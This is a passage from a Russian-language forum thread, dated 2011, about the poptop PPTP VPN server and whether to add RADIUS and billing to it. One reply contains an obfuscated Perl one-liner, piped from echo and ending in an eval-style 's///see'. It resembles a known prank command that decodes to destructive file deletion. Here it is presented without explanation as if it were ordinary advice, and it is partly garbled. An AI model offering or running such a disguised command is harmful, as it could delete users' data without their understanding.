
Написал(а)
Green_aciD
Дата
18.04.11 20:29
+1 за poptop
Написал(а)
hawk
Дата
19.04.11 13:16
И работает нормально?
Юзеры, пассы храняться 
echo "good..." | perl -e '$??s:;s:
{/" -;;s;;$_;see'
Написал(а)
Green_aciD
Дата
19.04.11 13:41
можно радиус прикрутит
вместе с биллингом ut
а для небольшого кол-